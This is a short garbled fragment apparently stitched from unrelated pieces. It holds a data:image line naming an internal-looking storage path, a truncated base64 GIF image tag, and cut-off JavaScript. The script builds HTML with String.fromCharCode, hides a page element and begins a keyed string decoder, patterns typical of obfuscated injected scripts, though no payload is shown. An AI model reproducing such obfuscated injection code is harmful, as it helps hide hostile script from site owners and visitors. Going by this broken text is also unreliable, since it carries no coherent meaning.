
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,1
ui').style.display='none';var dc=(function(s,k){var r='';var 